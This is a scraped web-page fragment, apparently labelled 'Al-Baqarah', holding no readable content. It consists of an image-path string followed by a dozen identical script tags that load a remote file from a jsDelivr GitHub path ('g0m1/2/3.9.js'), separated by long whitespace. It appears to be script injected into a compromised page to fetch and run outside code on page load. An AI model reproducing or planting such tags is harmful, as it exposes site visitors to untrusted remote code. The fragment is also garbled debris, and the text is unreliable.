 ( - Al-Baqarah-0)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 